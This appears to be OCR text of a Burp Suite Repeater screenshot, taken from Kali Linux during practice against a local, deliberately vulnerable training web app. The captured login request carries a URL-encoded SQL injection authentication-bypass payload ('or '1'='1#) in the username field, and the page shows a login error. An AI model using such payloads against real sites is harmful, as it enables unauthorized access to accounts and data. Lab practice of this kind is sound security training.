 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://localhost ?
Request
Pretty Raw \n Actions
1 GET /htdocs/login.php?username=
alex%27%20or%20%271%27%3D%271%23&password=test1
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/htdocs/index.php
9 Cookie: USECURITYID=tnhoo2rcqiuh6s4epjo5cqh0q3
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 04 May 2021 09:41:53 GMT
3 Server: Apache/2.4.46 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, po
6 Pragma: no-cache
7 Location: http://localhost/htdocs/index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
INSPECTOR
iano × +
localhost/htdocs/index.php 130% ... tryha
Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
- SPHINX - A vulnerable We
Online Ban
:
:
login
Error
Your password or username is wrong!
"The most damaging targeted attacks - those against specific businesses - have focused on vulnerabilities in Web
applications and custom-developed software."
Gartner Group
"...without a Trustworthy Computing ecosystem, the full promise of technology to help people and businesses
realize their potential will not be fulfilled."
Bill Gates
"Secure software exits with a good return code not with a shell."
Venard Luxe
Tuesday 4th of May 2021 11:41